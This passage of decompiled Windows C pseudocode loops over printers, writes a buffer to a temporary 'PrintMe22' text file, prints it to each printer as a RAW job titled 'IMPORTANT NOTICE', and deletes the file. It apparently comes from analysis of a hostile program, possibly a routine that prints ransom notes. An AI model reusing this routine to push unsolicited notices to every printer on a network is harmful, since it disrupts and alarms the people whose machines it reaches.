 do
{
phPrinter = 0;
if ( OpenPrinterW(*v6, &phPrinter, 0) )
{
wsprintfW(FileName, L"%s\\PrintMe22_%d.txt", Buffer, pcReturned_1);
FileW = CreateFileW(FileName, GENERIC_WRITE, 0, 0, 2, FILE_READ_ATTRIBUTES, 0);
if ( FileW != -1 )
{
WriteFile(FileW, lpBuffera, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
CloseHandle(FileW);
*pDocInfo = L"IMPORTANT NOTICE";
v16 = 0;
RAW = L"RAW";
if ( StartDocPrinterW(phPrinter, 1u, pDocInfo) )
{
if ( StartPagePrinter(phPrinter) )
{
hFile = CreateFileW(FileName, 0x80000000, 0, 0, OPEN_EXISTING, 0, 0);
if ( hFile != -1 )
{
while ( ReadFile(hFile, pBuf, 0x1000u, &NumberOfBytesRead, 0) )
{
if ( !NumberOfBytesRead )
break;
WritePrinter(phPrinter, pBuf, NumberOfBytesRead, &pcWritten);
}
CloseHandle(hFile);
}
EndPagePrinter(phPrinter);
}
EndDocPrinter(phPrinter);
}
DeleteFileW(FileName);
}
ClosePrinter(phPrinter);